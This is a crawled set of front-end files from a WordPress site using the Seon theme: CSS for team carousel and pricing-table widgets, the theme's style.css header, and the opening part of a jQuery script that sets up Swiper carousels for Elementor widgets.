  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scaleX(1);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-color: #fff;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  z-index: -1;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scale(0);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--title {
  font-size: 24px;
  font-weight: bold;
  color: #000;
  font-family: 'Inter Tight', sans-serif;
  margin-bottom: 7px;
  margin-top: 18px;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--position {
  font-size: 18px;
  color: #474747;
  font-family: 'Roboto', sans-serif;
}
.pxl-pricing1 {
  background-color: #fbfbfb;
  padding: 40px 30px;
  text-align: center;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
@media (max-width: 991px) {
  .pxl-pricing1 {
    padding: 35px 20px;
  }
}
.pxl-pricing1 .pxl-item--title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 2px;
  color: #005ef9;
  font-family: 'Inter Tight', sans-serif;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--title {
    font-size: 20px;
  }
}
.pxl-pricing1 .pxl-item--subtitle {
  font-size: 24px;
  margin-bottom: 30px;
  color: #000;
  font-weight: 700;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--subtitle {
    font-size: 20px;
  }
}
.pxl-pricing1 .pxl-item--popular {
  margin-bottom: 26px;
}
.pxl-pricing1 .pxl-item--popular span {
  font-size: 15px;
  display: inline-block;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 32px;
  padding: 0 30px;
  border-radius: 32px;
  font-family: 'Inter Tight', sans-serif;
  background-size: 250% 400%;
  background-image: linear-gradient(to right, #f900a0, #6e00fa, #f900a0, #6e00fa);
}
.pxl-pricing1 .pxl-item--feature {
  color: #041442;
  list-style: none;
  margin: 0 0 36px;
  padding: 0;
  font-size: 16px;
  font-weight: 400;
  font-family: 'Inter Tight', sans-serif;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--feature {
    font-size: 15px;
  }
}
.pxl-pricing1 .pxl-item--feature i {
  font-size: 14px;
  color: #005ef9;
  margin-right: 12px;
}
.pxl-pricing1 .pxl-item--feature li + li {
  margin-top: 26px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--feature li + li {
    margin-top: 20px;
  }
}
.pxl-pricing1 .pxl-item--feature .non-active i {
  color: #eb2b00;
  font-size: 11px;
}
.pxl-pricing1 .pxl-item--feature .non-active i:before {
  content: "\f126";
}
.pxl-pricing1 .pxl-item--button a {
  padding: 0 18px;
  line-height: 48px;
  font-size: 13px;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--button a {
    font-size: 12px;
    padding: 0 15px;
  }
}
.pxl-pricing1 .pxl-item-content {
  display: flex;
  align-items: end;
  justify-content: center;
  font-size: 38px;
  font-weight: bold;
  color: #212121;
  font-family: 'Inter Tight', sans-serif;
  margin-bottom: 18px;
}
.pxl-pricing1 .pxl-item--price {
  font-size: 38px;
  font-weight: bold;
  color: #212121;
  font-family: 'Inter Tight', sans-serif;
  line-height: 1;
  margin-right: 5px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--price {
    font-size: 24px;
  }
}
.pxl-pricing1 .pxl-item--price small {
  font-size: 20px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--price small {
    font-size: 14px;
  }
}
.pxl-pricing1 .pxl-item--time {
  font-size: 20px;
}
@media (max-width: 991px) {
  .pxl-pricing1 .pxl-item--time {
    font-size: 15px;
  }
}
.pxl-pricing1 .pxl-item--meta {
  background-color: #fff;
  padding: 31px 20px 30px;
  -webkit-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  -khtml-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  box-shadow: 0 1px 61px rgba(0, 0, 0, 0.09);
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing1 .pxl-item--meta {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.pxl-pricing1 .pxl-item--button .btn {
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  background-color: #005ef9;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  color: #fff;
  font-family: 'Inter Tight', sans-serif;
  text-transform: unset;
  padding: 0 24px;
}
.pxl-pricing1.pxl-pricing-popular {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
  -khtml-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 61px rgba(0, 0, 0, 0.08);
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: #ffc612;
  background-image: -webkit-gradient(linear, right top, left top, from(#ffc612), to(#ff5d00));
  background-image: -webkit-linear-gradient(to right, #ffc612, #ff5d00);
  background-image: -moz-linear-gradient(to right, #ffc612, #ff5d00);
  background-image: -ms-linear-gradient(to right, #ffc612, #ff5d00);
  background-image: -o-linear-gradient(to right, #ffc612, #ff5d00);
  background-image: linear-gradient(to right, #ffc612, #ff5d00);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffc612', endColorStr='#ff5d00', gradientType='1');
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--price {
  color: #fff;
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--time {
  color: #fff;
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--button .btn {
  background: #fff;
  color: #212121;
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--button .btn:after {
  background-color: var(--primary-color);
}
.pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--button .btn:hover, .pxl-pricing1.pxl-pricing-popular .pxl-item--meta .pxl-item--button .btn:focus {
  background: #fff;
  color: #212121;
}
.pxl-pricing2 {
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-pricing2 > div {
  padding: 0 15px;
}
.pxl-pricing2 .pxl-pricing--left {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--left {
    width: 100%;
  }
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--heading {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: bold;
  color: #000;
  font-family: 'Inter Tight', sans-serif;
  line-height: 1.2;
  max-width: 350px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--left .pxl-item--heading {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--left .pxl-item--heading {
    font-size: 30px;
  }
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--heading .pxl-title-gradient {
  font-style: inherit;
  background: linear-gradient(90deg, #002aff 0%, #07ebff 80%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--sub {
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  font-family: 'Inter Tight', sans-serif;
  background: linear-gradient(100deg, #ff9a3e 0.51%, #ff5266 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 5px;
  display: inline-block;
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--description {
  color: #444;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  padding-right: 80px;
}
@media (max-width: 1024px) {
  .pxl-pricing2 .pxl-pricing--left .pxl-item--description {
    padding-right: 0;
  }
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--description p {
  margin-bottom: 20px;
}
.pxl-pricing2 .pxl-pricing--left .pxl-item--description p:last-child {
  margin-bottom: 0;
}
.pxl-pricing2 .pxl-pricing--right {
  position: relative;
  width: 50%;
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--right {
    width: 100%;
    margin-top: 80px;
  }
}
.pxl-pricing2 .pxl-pricing--item {
  padding: 62px 30px 43px;
  background-color: #fff;
  margin: 0;
  max-width: 370px;
  width: 100%;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
  position: relative;
  overflow: hidden;
  z-index: 1;
  text-align: center;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--item {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 575px) {
  .pxl-pricing2 .pxl-pricing--item {
    padding-top: 50px;
    padding-left: 20px;
    padding-right: 15px;
  }
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--popular {
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  -khtml-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.15);
  line-height: 33px;
  height: 33px;
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  background: linear-gradient(80deg, #812aef 0.51%, #193ab1 90%);
  position: absolute;
  width: 180px;
  padding: 0 10px;
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 25px;
  left: -48px;
  font-family: 'Poppins', sans-serif;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--meta {
  text-align: center;
  position: relative;
  z-index: 1;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--meta .pxl-pricing--meta-inner {
  width: 100%;
  margin-bottom: 35px;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--title {
  font-size: 20px;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 21px;
  font-weight: bold;
  font-style: inherit;
  background: linear-gradient(90deg, #d100b8 0.5%, #fe1660 80%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0px 5px 15px rgba(255, 22, 95, 0.2);
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--price {
  font-size: 72px;
  line-height: 1;
  color: #000;
  font-weight: bold;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--price small {
  font-size: 25px;
  font-weight: 600;
  font-weight: inherit;
  margin-left: 3px;
  margin-right: 3px;
  margin-top: 7px;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature {
  text-align: left;
  list-style: none;
  font-size: 17px;
  color: #505050;
  font-family: 'Inter Tight', sans-serif;
  margin-bottom: 50px;
  padding-left: 40px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature {
    padding-left: 0px;
  }
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature li {
  display: flex;
  align-items: center;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature span {
  width: 22px;
  min-width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(90deg, #00f100 0.5%, #06c106 80%);
  margin-right: 10px;
  font-size: 12px;
  box-shadow: 0px 5px 5px rgba(0, 242, 0, 0.2);
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature i {
  color: #fff;
  margin-top: 1px;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--feature li + li {
  margin-top: 27px;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--button .btn {
  line-height: 40px;
  padding: 0 25px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 11px;
  color: #fff;
  position: relative;
  background-color: unset;
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.1);
  font-weight: bold;
}
.pxl-pricing2 .pxl-pricing--item .pxl-pricing--button .btn:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #0031ff, #07e7ff, #0031ff, #07e7ff);
  z-index: -1;
}
.pxl-pricing2 .pxl-pricing--body {
  padding-left: 25px;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--body {
    padding-left: 0;
    padding-right: 60px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--body {
    padding-right: 0px;
  }
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item {
  -webkit-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last {
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%) scale(0.88);
  -khtml-transform: translate(0, -50%) scale(0.88);
  -moz-transform: translate(0, -50%) scale(0.88);
  -ms-transform: translate(0, -50%) scale(0.88);
  -o-transform: translate(0, -50%) scale(0.88);
  transform: translate(0, -50%) scale(0.88);
  z-index: -1;
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last {
    right: -15px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last {
    right: 0;
    position: static;
    -webkit-transform: translate(0, 0%) scale(1) !important;
    -khtml-transform: translate(0, 0%) scale(1) !important;
    -moz-transform: translate(0, 0%) scale(1) !important;
    -ms-transform: translate(0, 0%) scale(1) !important;
    -o-transform: translate(0, 0%) scale(1) !important;
    transform: translate(0, 0%) scale(1) !important;
  }
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last .pxl-pricing--button .btn:before {
  background-image: linear-gradient(to right, #1700a0, #1700a0, #1700a0, #1700a0);
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last:hover {
  -webkit-transform: translate(0, -50%) scale(1);
  -khtml-transform: translate(0, -50%) scale(1);
  -moz-transform: translate(0, -50%) scale(1);
  -ms-transform: translate(0, -50%) scale(1);
  -o-transform: translate(0, -50%) scale(1);
  transform: translate(0, -50%) scale(1);
  z-index: 9;
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last:hover {
    right: 0px;
  }
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last:hover .pxl-pricing-button .btn {
  -webkit-box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
  -khtml-box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
  -moz-box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
  -ms-box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
  -o-box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
  box-shadow: 0 6px 8px rgba(0, 0, 0, ) !important;
}
.pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last:hover .pxl-pricing-button .btn:hover:before, .pxl-pricing2 .pxl-pricing--body .pxl-pricing--item.pxl-item--last:hover .pxl-pricing-button .btn:focus:before {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--body .pxl-pricing--item + .pxl-pricing--item {
    margin-top: 30px;
  }
}
.pxl-pricing2 .pxl-pricing--body.pxl-item--last-active .pxl-pricing--item.pxl-item--first {
  -webkit-transform: scale(0.88);
  -khtml-transform: scale(0.88);
  -moz-transform: scale(0.88);
  -ms-transform: scale(0.88);
  -o-transform: scale(0.88);
  transform: scale(0.88);
  z-index: -1;
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--body.pxl-item--last-active .pxl-pricing--item.pxl-item--first {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.pxl-pricing2 .pxl-pricing--body.pxl-item--last-active .pxl-pricing--item.pxl-item--first .pxl-pricing--button .btn:before {
  background-image: linear-gradient(to right, #1700a0, #1700a0, #1700a0, #1700a0);
}
.pxl-pricing2 .pxl-pricing--body.pxl-item--last-active .pxl-pricing--item.pxl-item--last .pxl-pricing--button .btn:before {
  background-image: linear-gradient(to right, #0031ff, #07e7ff, #0031ff, #07e7ff);
}
.pxl-pricing2 .pxl-pricing--body.pr-hide {
  opacity: 0;
  visibility: hidden;
}
.pxl-pricing2 .pxl-pricing--year {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  opacity: 0;
  height: 100%;
  visibility: hidden;
}
.pxl-pricing2 .pxl-pricing--year.pr-active {
  opacity: 1;
  visibility: visible;
}
.pxl-pricing2 .pxl-item--button {
  color: #747476;
  font-size: 16px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
}
.pxl-pricing2 .pxl-item--button a {
  border-bottom: 1px solid rgba(120, 121, 211, 0.6);
  margin-left: 4px;
  font-weight: bold;
  color: #3636c2;
}
.pxl-pricing2 .pxl-item--button a:hover, .pxl-pricing2 .pxl-item--button a:focus {
  border-color: #7879d3;
}
.pxl-pricing2 .pxl-pricing--nav {
  padding-top: 60px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 46px;
  margin-left: -9px;
  margin-right: -9px;
}
.pxl-pricing2 .pxl-pricing--nav span {
  font-size: 18px;
  color: #999;
  font-weight: bold;
  margin: 0 9px;
  font-family: 'Inter Tight', sans-serif;
  -webkit-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}
@media screen and (max-width: 767px) {
  .pxl-pricing2 .pxl-pricing--nav span {
    font-size: 16px;
  }
}
.pxl-pricing2 .pxl-pricing--nav span.pxl-item--navmonthly {
  color: #000;
}
.pxl-pricing2 .pxl-pricing--nav .pxl-item--nav {
  width: 156px;
  height: 63px;
  border: 2px solid #e7ecfd;
  border-radius: 63px;
  background-color: #fff;
  position: relative;
  cursor: pointer;
  margin: 0 9px;
  -webkit-box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
  -khtml-box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
  -moz-box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
  -ms-box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
  -o-box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
  box-shadow: 0 15px 27px rgba(4, 4, 29, 0.17);
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--nav .pxl-item--nav {
    width: 126px;
  }
}
.pxl-pricing2 .pxl-pricing--nav .pxl-item--nav:before {
  content: '';
  width: 49px;
  height: 49px;
  -webkit-border-radius: 49px;
  -khtml-border-radius: 49px;
  -moz-border-radius: 49px;
  -ms-border-radius: 49px;
  -o-border-radius: 49px;
  border-radius: 49px;
  background: linear-gradient(80deg, var(--gradient-color-to) 0.5%, #ffca00 80%);
  position: absolute;
  top: 50%;
  left: 7px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-pricing2 .pxl-pricing--nav.active .pxl-item--nav:before {
  left: 96px;
}
@media screen and (max-width: 991px) {
  .pxl-pricing2 .pxl-pricing--nav.active .pxl-item--nav:before {
    left: 66px;
  }
}
.pxl-pricing2 .pxl-pricing--nav.active .pxl-item--navmonthly {
  color: #999;
}
.pxl-pricing2 .pxl-pricing--nav.active .pxl-item--navyear {
  color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://digitalstab.com/wp-content/themes/seon/style.css?ver=1.0.0
body_size: 71
content:
/*
Theme Name: Seon
Theme URI: http://demo.casethemes.net/seon
Author: Case-Themes
Author URI: https://casethemes.net/
Description: Seon is created to provide modern solution for any business type. The theme is packed with large collection of beautifully designed homepages and a large number of inner page styles. Also, there are versatile and easily tailored portfolio templates that will give you full freedom to create the showcase you need. Moreover, Seon looks flawless on all devices, so your content will look equally amazing across all device types. Whether you need a personal theme or professional theme, Seon can be a perfect fit. Get it today and discover all the features one WordPress site needs.
Version: 1.0.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: seon
Tags: business, consulting, consultant, agency, company, advertising, corporate, finance, financial, multipurpose, accountant, marketing, software, startup, modern, saas  
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/carousel.js?ver=1.0.0
body_size: 956
content:
( function( $ ) {
    
    "use strict";

    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_post_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_testimonial_slip.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_gallery_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_testimonial_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_pricing_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_team_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_partner_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_image_box_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_client_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );
        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_test_carousel.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_carousel_custom.default', function( $scope ) {
            pxl_swiper_handler($scope);
        } );
  
    } );
    
    
    function pxl_swiper_handler($scope){
        $scope.find('.pxl-swiper-slider').each(function(index, element) {
            var $this = $(this);

            var settings = $this.find(".pxl-swiper-container").data().settings;

            var carousel_settings = {
                direction: settings['slide_direction'],
                effect: settings['slide_mode'],
                wrapperClass : 'pxl-swiper-wrapper',
                slideClass: 'pxl-swiper-slide',
                slidesPerView: settings['slides_to_show'],
                slidesPerGroup: settings['slides_to_scroll'],
                slidesPerColumn: settings['slide_percolumn'],
                spaceBetween: 0,
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: $this.find('.pxl-swiper-arrow-next')[0],
                    prevEl: $this.find('.pxl-swiper-arrow-prev')[0],
                },
                pagination : {
                    type: settings['pagination_type'],
                    el: $this.find('.pxl-swiper-dots')[0],
                    clickable : true,
                    modifierClass: 'pxl-swiper-pagination-',
                    bulletClass : 'pxl-swiper-pagination-bullet',
                    renderCustom: function (swiper, element, current, total) {
                        return current + ' of ' + total;
                    }
                },
                speed: settings['speed'],
                watchSlidesProgress: true,
                watchSlidesVisibility: true,
                breakpoints: {
                    0 : {
                        slidesPerView: settings['slides_to_show_xs'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    },
                    576 : {
                        slidesPerView: settings['slides_to_show_sm'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    },
                    768 : {
                        slidesPerView: settings['slides_to_show_md'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    },
